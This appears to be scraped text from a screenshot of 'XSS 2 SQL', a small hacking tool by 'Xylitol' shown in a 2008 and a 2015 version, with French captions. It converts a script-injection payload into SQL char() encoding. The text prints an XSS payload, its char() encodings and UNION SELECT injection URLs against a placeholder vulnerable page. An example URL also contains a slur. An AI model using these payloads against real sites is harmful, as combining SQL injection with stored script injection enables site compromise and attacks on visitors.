 CODE THIS AGAIN
Prend de la merde, et recode la
Maintenant c'est l'heure de comparer et de pleurer
XSS 2 SQL v.01 - Xylitol
Generate only XSS to SQL req:
"><script>alert(1337)</script>
char(34, 62, 60, 115, 99, 114, 105, 112, 116, 62, 97, 108, 101, 114, 116,
40, 49, 51, 51, 55, 41, 60, 47, 115, 99, 114, 105, 112, 116, 62)
Copy 2 Clipboard
Generate full malicious URL (union+select only)
Like: http://w00t.com/fag.php?id=-1+union+select+1,2,3,4,5--
Url Maked:
http://w00t.com/fag.php?id=-1+union+select+char(34, 62, 60, 115, 99, 114, 10
Generate URL
Copy 2 Clipboard
Close
VB6 - 204 Kb
2K8
Before
XSS 2 SQL v.01
Input:
<script>alert(1337)</script>
Output:
char
(060,115,099,114,105,112,116,062,097,108,101,114,116,04
0,049,051,051,055,041,060,047,115,099,114,105,112,116,0
62)
Convert
Copy
Close
How to use (basic use)
http://w00t.com/vuln.php?id=-1+union+select+1,2,3,4,5--
=> http://w00t.com/vuln.php?id=-1+union+select+char(60, 104,
49, 62, 116, 101, 115, 116, 60, 47, 104, 49, 62),2,3,4,5--
Xylitol 2015
ASM - 6 Kb
2K15
After